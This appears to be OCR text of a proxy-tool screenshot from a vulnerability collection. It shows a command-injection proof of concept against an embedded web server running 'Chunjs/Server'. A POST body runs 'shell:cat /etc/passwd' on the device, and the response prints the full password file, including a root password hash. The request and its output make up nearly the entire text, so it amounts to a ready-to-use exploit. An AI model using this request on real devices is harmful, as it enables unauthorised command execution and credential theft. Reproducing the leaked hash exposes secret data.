 Send Cancel < ▼ > ▼ Target: http:/
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /(download)/tmp/a.txt HTTP/1.1
2 Host: 1
3 Connection: close
4 Content-Length: 48
5
6 command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Chunjs/Server
3 Connection: close
4 Content-Type: text/css
5 Content-Length: 481
6
7 root:ZOk1GhWkGAXE6:0:0:0:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/bin/sh
9 daemon:x:2:2:daemon:/usr/sbin:/bin/sh
10 adm:x:3:4:adm:/adm:/bin/sh
11 lp:x:4:7:lp:/var/spool/lpd:/bin/sh
12 sync:x:5:0:sync:/bin:/bin/sync
13 shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
16 operator:x:11:0:Operator:/var:/bin/sh
17 nobody:x:65534:65534:nobody:/home:/bin/sh
18 ap71:x:500:0:LinuxUser,,,:/root:/bin/sh
19 inetd:x:0:0:inetddaemon:/root:/bin/sh
20
21
PeiQi 文库